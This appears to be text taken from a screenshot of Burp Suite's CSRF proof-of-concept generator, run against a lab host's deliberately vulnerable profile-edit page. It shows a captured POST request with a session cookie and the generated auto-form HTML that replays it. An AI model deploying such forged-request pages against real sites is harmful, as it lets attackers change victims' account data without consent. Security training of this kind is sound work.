 CSRF PoC generator
Request to: http://10.10.10.125:8080
? Options
Raw Params Headers Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.125:8080/vul/csrf/csrfpost/csrf_post_edit.php
8 Cookie: PHPSESSID=3514u9d17kfrgnv8p5kubdvjnm
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 48
12
13 sex=22&phonenum=22&add=22&email=22&submit=submit
? < + > Type a search term 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.10.10.125:8080/vul/csrf/csrfpost/csrf_post_edit.php
" method="POST">
6 <input type="hidden" name="sex" value="22" />
7 <input type="hidden" name="phonenum" value="22" />
8 <input type="hidden" name="add" value="22" />
9 <input type="hidden" name="email" value="22" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close